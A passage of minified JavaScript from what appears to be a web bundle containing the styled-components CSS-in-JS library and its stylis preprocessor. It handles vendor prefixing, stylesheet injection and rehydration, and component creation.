o=e,p(t.props,/grid-\w+-end/)}))return~h(e+(n=n[o].value),"span",0)?e:r+x(e,"-start","")+e+r+"grid-row-span:"+(~h(n,"span",0)?p(n,/\d+/):+p(n,/\d+/)-+p(e,/\d+/))+";";return r+x(e,"-start","")+e;case 4896:case 4128:return n&&n.some(function(t){return p(t.props,/grid-\w+-start/)})?e:r+x(x(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return x(e,/(.+)-inline(.+)/,l+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(F(e)-1-o>6)switch(E(e,o+1)){case 109:if(45!==E(e,o+4))break;case 102:return x(e,/(.+:)(.+)-([^]+)/,"$1"+l+"$2-$3$1"+i+(108==E(e,o+3)?"$3":"$2-$3"))+e;case 115:return~h(e,"stretch",0)?t(x(e,"stretch","fill-available"),o,n)+e:e}break;case 5152:case 5920:return x(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(t,o,n,a,i,l,d){return r+o+":"+n+d+(a?r+o+"-span:"+(i?l:+l-+n)+d:"")+e});case 4949:if(121===E(e,o+6))return x(e,":",":"+l)+e;break;case 6444:switch(E(e,45===E(e,14)?18:11)){case 120:return x(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+l+(45===E(e,14)?"inline-":"")+"box$3$1"+l+"$2$3$1"+r+"$2box$3")+e;case 100:return x(e,":",":"+r)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return x(e,"scroll-","scroll-snap-")+e}return e}(t.value,t.length,o);return;case T:return D([O(t,{value:x(t.value,"@","@"+l)})],n);case f:if(t.length){var a,d;return a=o=t.props,d=function(e){switch(p(e,n=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":M(O(t,{props:[x(e,/:(read-\w+)/,":"+i+"$1")]})),M(O(t,{props:[e]})),C(t,{props:B(o,n)});break;case"::placeholder":M(O(t,{props:[x(e,/:(plac\w+)/,":"+l+"input-$1")]})),M(O(t,{props:[x(e,/:(plac\w+)/,":"+i+"$1")]})),M(O(t,{props:[x(e,/:(plac\w+)/,r+"input-$1")]})),M(O(t,{props:[e]})),C(t,{props:B(o,n)})}return""},a.map(d).join("")}}}function W(t,e,o,n,a,r,i,l,d,c,T,s){for(var C=a-1,p=0===a?r:[""],h=p.length,E=0,F=0,S=0;E<n;++E)for(var B=0,m=u(t,C+1,C=g(F=i[E])),v=t;B<h;++B)(v=(F>0?p[B]+" "+m:x(m,/&\f/g,p[B])).trim())&&(d[S++]=v);return G(t,e,o,0===a?f:l,d,c,T,s)}function V(t,e,o,n,a){return G(t,e,o,c,u(t,0,n),u(t,n+1,-1),n,a)}var j={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Z=o(34155),z=void 0!==Z&&void 0!==Z.env&&(Z.env.REACT_APP_SC_ATTR||Z.env.SC_ATTR)||"data-styled",Y="active",N="data-styled-version",X="6.3.8",U="/*!sc*/\n",K="undefined"!=typeof window&&"undefined"!=typeof document,q=void 0===a.createContext,Q=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==Z&&void 0!==Z.env&&void 0!==Z.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==Z.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==Z.env.REACT_APP_SC_DISABLE_SPEEDY&&Z.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==Z&&void 0!==Z.env&&void 0!==Z.env.SC_DISABLE_SPEEDY&&""!==Z.env.SC_DISABLE_SPEEDY&&"false"!==Z.env.SC_DISABLE_SPEEDY&&Z.env.SC_DISABLE_SPEEDY),_={},J=Object.freeze([]),$=Object.freeze({});function tt(t,e,o){return void 0===o&&(o=$),t.theme!==o.theme&&t.theme||e||o.theme}var te=new Set(["a","abbr","address","area","article","aside","audio","b","bdi","bdo","blockquote","body","button","br","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","object","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","slot","small","span","strong","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","switch","symbol","text","textPath","tspan","use"]),to=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,tn=/(^-|-$)/g;function ta(t){return t.replace(to,"-").replace(tn,"")}var tr=/(a)(d)/gi,ti=function(t){return String.fromCharCode(t+(t>25?39:97))};function tl(t){var e,o="";for(e=Math.abs(t);e>52;e=e/52|0)o=ti(e%52)+o;return(ti(e%52)+o).replace(tr,"$1-$2")}var td,tf=function(t,e){for(var o=e.length;o;)t=33*t^e.charCodeAt(--o);return t},tc=function(t){return tf(5381,t)};function tT(t){return tl(tc(t)>>>0)}function tg(t){return"string"==typeof t}var ts="function"==typeof Symbol&&Symbol.for,tC=ts?Symbol.for("react.memo"):60115,tp=ts?Symbol.for("react.forward_ref"):60112,tx={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},th={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},tE={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},tu=((td={})[tp]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},td[tC]=tE,td);function tF(t){return("type"in t&&t.type.$$typeof)===tC?tE:"$$typeof"in t?tu[t.$$typeof]:tx}var tS=Object.defineProperty,tB=Object.getOwnPropertyNames,tm=Object.getOwnPropertySymbols,tv=Object.getOwnPropertyDescriptor,tb=Object.getPrototypeOf,ty=Object.prototype;function tH(t){return"function"==typeof t}function tL(t){return"object"==typeof t&&"styledComponentId"in t}function tG(t,e){return t&&e?"".concat(t," ").concat(e):t||e||""}function tO(t,e){if(0===t.length)return"";for(var o=t[0],n=1;n<t.length;n++)o+=e?e+t[n]:t[n];return o}function tM(t){return null!==t&&"object"==typeof t&&t.constructor.name===Object.name&&!("props"in t&&t.$$typeof)}function tk(t,e){Object.defineProperty(t,"toString",{value:e})}function tP(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];return Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(t," for more information.").concat(e.length>0?" Args: ".concat(e.join(", ")):""))}var tw=function(){function t(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}return t.prototype.indexOfGroup=function(t){for(var e=0,o=0;o<t;o++)e+=this.groupSizes[o];return e},t.prototype.insertRules=function(t,e){if(t>=this.groupSizes.length){for(var o=this.groupSizes,n=o.length,a=n;t>=a;)if((a<<=1)<0)throw tP(16,"".concat(t));this.groupSizes=new Uint32Array(a),this.groupSizes.set(o),this.length=a;for(var r=n;r<a;r++)this.groupSizes[r]=0}for(var i=this.indexOfGroup(t+1),l=(r=0,e.length);r<l;r++)this.tag.insertRule(i,e[r])&&(this.groupSizes[t]++,i++)},t.prototype.clearGroup=function(t){if(t<this.length){var e=this.groupSizes[t],o=this.indexOfGroup(t),n=o+e;this.groupSizes[t]=0;for(var a=o;a<n;a++)this.tag.deleteRule(o)}},t.prototype.getGroup=function(t){var e="";if(t>=this.length||0===this.groupSizes[t])return e;for(var o=this.groupSizes[t],n=this.indexOfGroup(t),a=n+o,r=n;r<a;r++)e+="".concat(this.tag.getRule(r)).concat(U);return e},t}(),tR=new Map,tD=new Map,tA=1,tI=function(t){if(tR.has(t))return tR.get(t);for(;tD.has(tA);)tA++;var e=tA++;return tR.set(t,e),tD.set(e,t),e},tW=function(t,e){tA=e+1,tR.set(t,e),tD.set(e,t)},tV="style[".concat(z,"][").concat(N,'="').concat(X,'"]'),tj=new RegExp("^".concat(z,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),tZ=function(t,e,o){for(var n,a=o.split(","),r=0,i=a.length;r<i;r++)(n=a[r])&&t.registerName(e,n)},tz=function(t,e){for(var o,n=(null!==(o=e.textContent)&&void 0!==o?o:"").split(U),a=[],r=0,i=n.length;r<i;r++){var l=n[r].trim();if(l){var d=l.match(tj);if(d){var f=0|parseInt(d[1],10),c=d[2];0!==f&&(tW(c,f),tZ(t,c,d[3]),t.getTag().insertRules(f,a)),a.length=0}else a.push(l)}}},tY=function(t){for(var e=document.querySelectorAll(tV),o=0,n=e.length;o<n;o++){var a=e[o];a&&a.getAttribute(z)!==Y&&(tz(t,a),a.parentNode&&a.parentNode.removeChild(a))}},tN=function(t){var e,n=document.head,a=t||n,r=document.createElement("style"),i=(e=Array.from(a.querySelectorAll("style[".concat(z,"]"))))[e.length-1],l=void 0!==i?i.nextSibling:null;r.setAttribute(z,Y),r.setAttribute(N,X);var d=o.nc;return d&&r.setAttribute("nonce",d),a.insertBefore(r,l),r},tX=function(){function t(t){this.element=tN(t),this.element.appendChild(document.createTextNode("")),this.sheet=function(t){if(t.sheet)return t.sheet;for(var e=document.styleSheets,o=0,n=e.length;o<n;o++){var a=e[o];if(a.ownerNode===t)return a}throw tP(17)}(this.element),this.length=0}return t.prototype.insertRule=function(t,e){try{return this.sheet.insertRule(e,t),this.length++,!0}catch(t){return!1}},t.prototype.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},t.prototype.getRule=function(t){var e=this.sheet.cssRules[t];return e&&e.cssText?e.cssText:""},t}(),tU=function(){function t(t){this.element=tN(t),this.nodes=this.element.childNodes,this.length=0}return t.prototype.insertRule=function(t,e){if(t<=this.length&&t>=0){var o=document.createTextNode(e);return this.element.insertBefore(o,this.nodes[t]||null),this.length++,!0}return!1},t.prototype.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},t.prototype.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},t}(),tK=function(){function t(t){this.rules=[],this.length=0}return t.prototype.insertRule=function(t,e){return t<=this.length&&(this.rules.splice(t,0,e),this.length++,!0)},t.prototype.deleteRule=function(t){this.rules.splice(t,1),this.length--},t.prototype.getRule=function(t){return t<this.length?this.rules[t]:""},t}(),tq=K,tQ={isServer:!K,useCSSOMInjection:!Q},t_=function(){function t(t,e,o){void 0===t&&(t=$),void 0===e&&(e={});var a=this;this.options=(0,n.pi)((0,n.pi)({},tQ),t),this.gs=e,this.names=new Map(o),this.server=!!t.isServer,!this.server&&K&&tq&&(tq=!1,tY(this)),tk(this,function(){return function(t){for(var e=t.getTag(),o=e.length,n="",a=0;a<o;a++)(function(o){var a=tD.get(o);if(void 0!==a){var r=t.names.get(a),i=e.getGroup(o);if(void 0!==r&&r.size&&0!==i.length){var l="".concat(z,".g").concat(o,'[id="').concat(a,'"]'),d="";void 0!==r&&r.forEach(function(t){t.length>0&&(d+="".concat(t,","))}),n+="".concat(i).concat(l,'{content:"').concat(d,'"}').concat(U)}}})(a);return n}(a)})}return t.registerId=function(t){return tI(t)},t.prototype.rehydrate=function(){!this.server&&K&&tY(this)},t.prototype.reconstructWithOptions=function(e,o){return void 0===o&&(o=!0),new t((0,n.pi)((0,n.pi)({},this.options),e),this.gs,o&&this.names||void 0)},t.prototype.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},t.prototype.getTag=function(){var t,e,o;return this.tag||(this.tag=(e=(t=this.options).useCSSOMInjection,o=t.target,new tw(t.isServer?new tK(o):e?new tX(o):new tU(o))))},t.prototype.hasNameForId=function(t,e){return this.names.has(t)&&this.names.get(t).has(e)},t.prototype.registerName=function(t,e){if(tI(t),this.names.has(t))this.names.get(t).add(e);else{var o=new Set;o.add(e),this.names.set(t,o)}},t.prototype.insertRules=function(t,e,o){this.registerName(t,e),this.getTag().insertRules(tI(t),o)},t.prototype.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},t.prototype.clearRules=function(t){this.getTag().clearGroup(tI(t)),this.clearNames(t)},t.prototype.clearTag=function(){this.tag=void 0},t}(),tJ=/&/g;function t$(t){if(-1===t.indexOf("}"))return!1;for(var e=t.length,o=0,n=0,a=!1,r=0;r<e;r++){var i=t.charCodeAt(r);if(0!==n||a||47!==i||42!==t.charCodeAt(r+1)){if(a)42===i&&47===t.charCodeAt(r+1)&&(a=!1,r++);else if(34!==i&&39!==i||0!==r&&92===t.charCodeAt(r-1)){if(0===n){if(123===i)o++;else if(125===i&&--o<0)return!0}}else 0===n?n=i:n===i&&(n=0)}else a=!0,r++}return 0!==o||0!==n}function t1(t){var e,o,n,a=void 0===t?$:t,r=a.options,i=void 0===r?$:r,l=a.plugins,c=void 0===l?J:l,T=function(t,n,a){return a.startsWith(o)&&a.endsWith(o)&&a.replaceAll(o,"").length>0?".".concat(e):t},C=c.slice();C.push(function(t){t.type===f&&t.value.includes("&")&&(t.props[0]=t.props[0].replace(tJ,o).replace(n,T))}),i.prefix&&C.push(I),C.push(A);var p=function(t,a,r,l){void 0===a&&(a=""),void 0===r&&(r=""),void 0===l&&(l="&"),e=l,o=a,n=RegExp("\\".concat(o,"\\b"),"g");var f,c,T,p,B,O,M=function(t){if(!t$(t))return t;for(var e=t.length,o="",n=0,a=0,r=0,i=!1,l=0;l<e;l++){var d=t.charCodeAt(l);if(0!==r||i||47!==d||42!==t.charCodeAt(l+1)){if(i)42===d&&47===t.charCodeAt(l+1)&&(i=!1,l++);else if(34!==d&&39!==d||0!==l&&92===t.charCodeAt(l-1)){if(0===r){if(123===d)a++;else if(125===d){if(--a<0){for(var f=l+1;f<e;){var c=t.charCodeAt(f);if(59===c||10===c)break;f++}f<e&&59===t.charCodeAt(f)&&f++,a=0,l=f-1,n=f;continue}0===a&&(o+=t.substring(n,l+1),n=l+1)}else 59===d&&0===a&&(o+=t.substring(n,l+1),n=l+1)}}else 0===r?r=d:r===d&&(r=0)}else i=!0,l++}if(n<e){var T=t.substring(n);t$(T)||(o+=T)}return o}(function(t){if(-1===t.indexOf("//"))return t;for(var e=t.length,o=[],n=0,a=0,r=0,i=0;a<e;){var l=t.charCodeAt(a);if(34!==l&&39!==l||0!==a&&92===t.charCodeAt(a-1)){if(0===r){if(40===l&&a>=3&&108==(32|t.charCodeAt(a-1))&&114==(32|t.charCodeAt(a-2))&&117==(32|t.charCodeAt(a-3)))i=1,a++;else if(i>0)41===l?i--:40===l&&i++,a++;else if(47===l&&a+1<e&&47===t.charCodeAt(a+1)){for(a>n&&o.push(t.substring(n,a));a<e&&10!==t.charCodeAt(a);)a++;n=a}else a++}else a++}else 0===r?r=l:r===l&&(r=0),a++}return 0===n?t:(n<e&&o.push(t.substring(n)),o.join(""))}(t)),A=(B=function t(e,o,n,a,r,i,l,f,c){for(var T,C=0,p=0,B=l,b=0,O=0,M=0,D=1,A=1,I=1,j=0,Z="",z=r,Y=i,N=a,X=Z;A;)switch(M=j,j=k()){case 40:if(108!=M&&58==E(X,B-1)){-1!=h(X+=x(R(j),"&","&\f"),"&\f",g(C?f[C-1]:0))&&(I=-1);break}case 34:case 39:case 91:X+=R(j);break;case 9:case 10:case 13:case 32:X+=function(t){for(;H=P();)if(H<33)k();else break;return w(t)>2||w(H)>3?"":" "}(M);break;case 92:X+=function(t,e){for(var o;--e&&k()&&!(H<48)&&!(H>102)&&(!(H>57)||!(H<65))&&(!(H>70)||!(H<97)););return o=y+(e<6&&32==P()&&32==k()),u(L,t,o)}(y-1,7);continue;case 47:switch(P()){case 42:case 47:S(G(T=function(t,e){for(;k();)if(t+H===57)break;else if(t+H===84&&47===P())break;return"/*"+u(L,e,y-1)+"*"+s(47===t?t:k())}(k(),y),o,n,d,s(H),u(T,2,-2),0,c),c),(5==w(M||1)||5==w(P()||1))&&F(X)&&" "!==u(X,-1,void 0)&&(X+=" ");break;default:X+="/"}break;case 123*D:f[C++]=F(X)*I;case 125*D:case 59:case 0:switch(j){case 0:case 125:A=0;case 59+p:-1==I&&(X=x(X,/\f/g,"")),O>0&&(F(X)-B||0===D&&47===M)&&S(O>32?V(X+";",a,n,B-1,c):V(x(X," ","")+";",a,n,B-2,c),c);break;case 59:X+=";";default:if(S(N=W(X,o,n,C,p,r,f,Z,z=[],Y=[],B,i),i),123===j){if(0===p)t(X,o,N,N,z,i,B,f,Y);else{switch(b){case 99:if(110===E(X,3))break;case 108:if(97===E(X,2))break;default:p=0;case 100:case 109:case 115:}p?t(e,N,N,a&&S(W(e,N,N,0,0,r,f,Z,r,z=[],B,Y),Y),r,Y,B,f,a?z:Y):t(X,N,N,N,[""],Y,0,f,Y)}}}C=p=O=0,D=I=1,Z=X="",B=l;break;case 58:B=1+F(X),O=M;default:if(D<1){if(123==j)--D;else if(125==j&&0==D++&&125==(H=y>0?E(L,--y):0,v--,10===H&&(v=1,m--),H))continue}switch(X+=s(j),j*D){case 38:I=p>0?1:(X+="\f",-1);break;case 44:f[C++]=(F(X)-1)*I,I=1;break;case 64:45===P()&&(X+=R(k())),b=P(),p=B=F(Z=X+=function(t){for(;!w(P());)k();return u(L,t,y)}(y)),j++;break;case 45:45===M&&2==F(X)&&(D=0)}}return i}("",null,null,null,[""],(p=T=r||a?"".concat(r," ").concat(a," { ").concat(M," }"):M,m=v=1,b=F(L=p),y=0,T=[]),0,[0],T),L="",B);i.namespace&&(A=function t(e,o){return e.map(function(e){return"rule"===e.type&&(e.value="".concat(o," ").concat(e.value),e.value=e.value.replaceAll(",",",".concat(o," ")),e.props=e.props.map(function(t){return"".concat(o," ").concat(t)})),Array.isArray(e.children)&&"@keyframes"!==e.type&&(e.children=t(e.children,o)),e})}(A,i.namespace));var I=[];return D(A,(c=(f=C.concat((O=function(t){return I.push(t)},function(t){!t.root&&(t=t.return)&&O(t)}))).length,function(t,e,o,n){for(var a="",r=0;r<c;r++)a+=f[r](t,e,o,n)||"";return a})),I};return p.hash=c.length?c.reduce(function(t,e){return e.name||tP(15),tf(t,e.name)},5381).toString():"",p}var t0=new t_,t2=t1(),t5={shouldForwardProp:void 0,styleSheet:t0,stylis:t2},t4=q?{Provider:function(t){return t.children},Consumer:function(t){return(0,t.children)(t5)}}:a.createContext(t5),t3=(t4.Consumer,q?{Provider:function(t){return t.children},Consumer:function(t){return(0,t.children)(void 0)}}:a.createContext(void 0));function t6(){return q?t5:a.useContext(t4)}function t8(t){if(q||!a.useMemo)return t.children;var e=t6().styleSheet,o=a.useMemo(function(){var o=e;return t.sheet?o=t.sheet:t.target&&(o=o.reconstructWithOptions({target:t.target},!1)),t.disableCSSOMInjection&&(o=o.reconstructWithOptions({useCSSOMInjection:!1})),o},[t.disableCSSOMInjection,t.sheet,t.target,e]),n=a.useMemo(function(){return t1({options:{namespace:t.namespace,prefix:t.enableVendorPrefixes},plugins:t.stylisPlugins})},[t.enableVendorPrefixes,t.namespace,t.stylisPlugins]),r=a.useMemo(function(){return{shouldForwardProp:t.shouldForwardProp,styleSheet:o,stylis:n}},[t.shouldForwardProp,o,n]);return a.createElement(t4.Provider,{value:r},a.createElement(t3.Provider,{value:n},t.children))}var t9=function(){function t(t,e){var o=this;this.inject=function(t,e){void 0===e&&(e=t2);var n=o.name+e.hash;t.hasNameForId(o.id,n)||t.insertRules(o.id,n,e(o.rules,n,"@keyframes"))},this.name=t,this.id="sc-keyframes-".concat(t),this.rules=e,tk(this,function(){throw tP(12,String(o.name))})}return t.prototype.getName=function(t){return void 0===t&&(t=t2),this.name+t.hash},t}();function t7(t){for(var e="",o=0;o<t.length;o++){var n=t[o];if(1===o&&"-"===n&&"-"===t[0])return t;n>="A"&&n<="Z"?e+="-"+n.toLowerCase():e+=n}return e.startsWith("ms-")?"-"+e:e}var et=function(t){return null==t||!1===t||""===t},ee=function(t){var e=[];for(var o in t){var a=t[o];t.hasOwnProperty(o)&&!et(a)&&(Array.isArray(a)&&a.isCss||tH(a)?e.push("".concat(t7(o),":"),a,";"):tM(a)?e.push.apply(e,(0,n.ev)((0,n.ev)(["".concat(o," {")],ee(a),!1),["}"],!1)):e.push("".concat(t7(o),": ").concat(null==a||"boolean"==typeof a||""===a?"":"number"!=typeof a||0===a||o in j||o.startsWith("--")?String(a).trim():"".concat(a,"px"),";")))}return e};function eo(t,e,o,n){return et(t)?[]:tL(t)?[".".concat(t.styledComponentId)]:tH(t)?!tH(t)||t.prototype&&t.prototype.isReactComponent||!e?[t]:eo(t(e),e,o,n):t instanceof t9?o?(t.inject(o,n),[t.getName(n)]):[t]:tM(t)?ee(t):Array.isArray(t)?Array.prototype.concat.apply(J,t.map(function(t){return eo(t,e,o,n)})):[t.toString()]}function en(t){for(var e=0;e<t.length;e+=1){var o=t[e];if(tH(o)&&!tL(o))return!1}return!0}var ea=tc(X),er=function(){function t(t,e,o){this.rules=t,this.staticRulesId="",this.isStatic=(void 0===o||o.isStatic)&&en(t),this.componentId=e,this.baseHash=tf(ea,e),this.baseStyle=o,t_.registerId(e)}return t.prototype.generateAndInjectStyles=function(t,e,o){var n=this.baseStyle?this.baseStyle.generateAndInjectStyles(t,e,o).className:"";if(this.isStatic&&!o.hash){if(this.staticRulesId&&e.hasNameForId(this.componentId,this.staticRulesId))n=tG(n,this.staticRulesId);else{var a=tO(eo(this.rules,t,e,o)),r=tl(tf(this.baseHash,a)>>>0);if(!e.hasNameForId(this.componentId,r)){var i=o(a,".".concat(r),void 0,this.componentId);e.insertRules(this.componentId,r,i)}n=tG(n,r),this.staticRulesId=r}}else{for(var l=tf(this.baseHash,o.hash),d="",f=0;f<this.rules.length;f++){var c=this.rules[f];if("string"==typeof c)d+=c;else if(c){var T=tO(eo(c,t,e,o));l=tf(l,T+f),d+=T}}if(d){var g=tl(l>>>0);if(!e.hasNameForId(this.componentId,g)){var s=o(d,".".concat(g),void 0,this.componentId);e.insertRules(this.componentId,g,s)}n=tG(n,g)}}return{className:n,css:"undefined"==typeof window?e.getTag().getGroup(tI(this.componentId)):""}},t}(),ei=q?{Provider:function(t){return t.children},Consumer:function(t){return(0,t.children)(void 0)}}:a.createContext(void 0);function el(){var t=q?void 0:a.useContext(ei);if(!t)throw tP(18);return t}function ed(t){if(q)return t.children;var e=a.useContext(ei),o=a.useMemo(function(){return function(t,e){if(!t)throw tP(14);if(tH(t))return t(e);if(Array.isArray(t)||"object"!=typeof t)throw tP(8);return e?(0,n.pi)((0,n.pi)({},e),t):t}(t.theme,e)},[t.theme,e]);return t.children?a.createElement(ei.Provider,{value:o},t.children):null}ei.Consumer;var ef={};function ec(t,e,o){var r,i,l,d,f=tL(t),c=!tg(t),T=e.attrs,g=void 0===T?J:T,s=e.componentId,C=void 0===s?(r=e.displayName,i=e.parentComponentId,ef[l="string"!=typeof r?"sc":ta(r)]=(ef[l]||0)+1,d="".concat(l,"-").concat(tT(X+l+ef[l])),i?"".concat(i,"-").concat(d):d):s,p=e.displayName,x=void 0===p?tg(t)?"styled.".concat(t):"Styled(".concat(t.displayName||t.name||"Component",")"):p,h=e.displayName&&e.componentId?"".concat(ta(e.displayName),"-").concat(e.componentId):e.componentId||C,E=f&&t.attrs?t.attrs.concat(g).filter(Boolean):g,u=e.shouldForwardProp;if(f&&t.shouldForwardProp){var F=t.shouldForwardProp;if(e.shouldForwardProp){var S=e.shouldForwardProp;u=function(t,e){return F(t,e)&&S(t,e)}}else u=F}var B=new er(o,h,f?t.componentStyle:void 0);function m(t,e){return function(t,e,o){var r,i=t.attrs,l=t.componentStyle,d=t.defaultProps,f=t.foldedComponentIds,c=t.styledComponentId,T=t.target,g=q?void 0:a.useContext(ei),s=t6(),C=t.shouldForwardProp||s.shouldForwardProp,p=tt(e,g,d)||$,x=function(t,e,o){for(var a,r=(0,n.pi)((0,n.pi)({},e),{className:void 0,theme:o}),i=0;i<t.length;i+=1){var l=tH(a=t[i])?a(r):a;for(var d in l)"className"===d?r.className=tG(r.className,l[d]):"style"===d?r.style=(0,n.pi)((0,n.pi)({},r.style),l[d]):r[d]=l[d]}return"className"in e&&"string"==typeof e.className&&(r.className=tG(r.className,e.className)),r}(i,e,p),h=x.as||T,E={};for(var u in x)void 0===x[u]||"$"===u[0]||"as"===u||"theme"===u&&x.theme===p||("forwardedAs"===u?E.as=x.forwardedAs:C&&!C(u,h)||(E[u]=x[u]));var F=(r=t6(),l.generateAndInjectStyles(x,r.styleSheet,r.stylis)),S=F.className,B=F.css,m=tG(f,c);S&&(m+=" "+S),x.className&&(m+=" "+x.className),E[tg(h)&&!te.has(h)?"class":"className"]=m,o&&(E.ref=o);var v=(0,a.createElement)(h,E);return q&&B?a.createElement(a.Fragment,null,a.createElement("style",{precedence:"styled-components",href:"sc-".concat(c,"-").concat(S),children:B}),v):v}(v,t,e)}m.displayName=x;var v=a.forwardRef(m);return v.attrs=E,v.componentStyle=B,v.displayName=x,v.shouldForwardProp=u,v.foldedComponentIds=f?tG(t.foldedComponentIds,t.styledComponentId):"",v.styledComponentId=h,v.target=f?t.target:t,Object.defineProperty(v,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=f?function(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];for(var n=0;n<e.length;n++)(function t(e,o,n){if(void 0===n&&(n=!1),!n&&!tM(e)&&!Array.isArray(e))return o;if(Array.isArray(o))for(var a=0;a<o.length;a++)e[a]=t(e[a],o[a]);else if(tM(o))for(var a in o)e[a]=t(e[a],o[a]);return e})(t,e[n],!0);return t}({},t.defaultProps,e):e}}),tk(v,function(){return".".concat(v.styledComponentId)}),c&&function t(e,o,n){if("string"!=typeof o){if(ty){var a=tb(o);a&&a!==ty&&t(e,a,n)}var r=tB(o);tm&&(r=r.concat(tm(o)));for(var i=tF(e),l=tF(o),d=0;d<r.length;++d){var f=r[d];if(!(f in th||n&&n[f]||l&&f in l||i&&f in i)){var c=tv(o,f);try{tS(e,f,c)}catch(t){}}}}return e}(v,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),v}function eT(t,e){for(var o=[t[0]],n=0,a=e.length;n<a;n+=1)o.push(e[n],t[n+1]);return o}var eg=function(t){return Object.assign(t,{isCss:!0})};function es(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];return tH(t)||tM(t)?eg(eo(eT(J,(0,n.ev)([t],e,!0)))):0===e.length&&1===t.length&&"string"==typeof t[0]?eo(t):eg(eo(eT(t,e)))}var eC=function(t){return function t(e,o,a){if(void 0===a&&(a=$),!o)throw tP(1,o);var r=function(t){for(var r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];return e(o,a,es.apply(void 0,(0,n.ev)([t],r,!1)))};return r.attrs=function(r){return t(e,o,(0,n.pi)((0,n.pi)({},a),{attrs:Array.prototype.concat(a.attrs,r).filter(Boolean)}))},r.withConfig=function(r){return t(e,o,(0,n.pi)((0,n.pi)({},a),r))},r}(ec,t)},ep=eC;te.forEach(function(t){ep[t]=eC(t)});var ex=function(){function t(t,e){this.rules=t,this.componentId=e,this.isStatic=en(t),t_.registerId(this.componentId+1)}return t.prototype.createStyles=function(t,e,o,n){var a=n(tO(eo(this.rules,e,o,n)),""),r=this.componentId+t;o.insertRules(r,r,a)},t.prototype.removeStyles=function(t,e){e.clearRules(this.componentId+t)},t.prototype.renderStyles=function(t,e,o,n){t>2&&t_.registerId(this.componentId+t);var a=this.componentId+t;this.isStatic?o.hasNameForId(a,a)||this.createStyles(t,e,o,n):(this.removeStyles(t,o),this.createStyles(t,e,o,n))},t}();function eh(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];var r=es.apply(void 0,(0,n.ev)([t],e,!1)),i="sc-global-".concat(tT(JSON.stringify(r))),l=new ex(r,i),d=new WeakMap,f=function(t){var e=t6(),o=q?void 0:a.useContext(ei),r=d.get(e.styleSheet);if(void 0===r&&(r=e.styleSheet.allocateGSInstance(i),d.set(e.styleSheet,r)),"undefined"!=typeof window&&e.styleSheet.server||function(t,e,o,a,r){if(l.isStatic)l.renderStyles(t,_,o,r);else{var i=(0,n.pi)((0,n.pi)({},e),{theme:tt(e,a,f.defaultProps)});l.renderStyles(t,i,o,r)}}(r,t,e.styleSheet,o,e.stylis),!q){var c=a.useRef(!0);a.useLayoutEffect(function(){return 